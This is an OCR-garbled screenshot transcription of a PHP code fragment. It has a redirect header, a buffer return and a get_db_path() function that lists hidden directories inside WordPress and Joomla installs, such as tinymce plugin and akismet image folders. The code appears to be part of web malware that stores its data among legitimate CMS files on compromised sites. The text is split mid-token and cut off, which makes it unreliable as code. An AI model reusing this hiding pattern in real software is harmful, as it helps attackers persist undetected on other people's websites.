
		header(
"Location: $nextur
l"
);

	}

return
array
(
$buf
,
$ct
);

}

function
get_db_path
()
{

if
 (stristr(PHP_OS,
"win"
)){

return
 sys_get_temp_dir();

	}

$default_dirs
 = 
array
(

'wp-includes/SimplePie/Conte
nt'
,

'wp-includes/js/tinymce/plug
ins'
,

'wp-content/plugins/akismet/
_inc/img'
,

'administrator/components/co
m_media/views/images'
,

'libraries/cms/html/languag
e'
,

'media/editors/tinymce/js/pl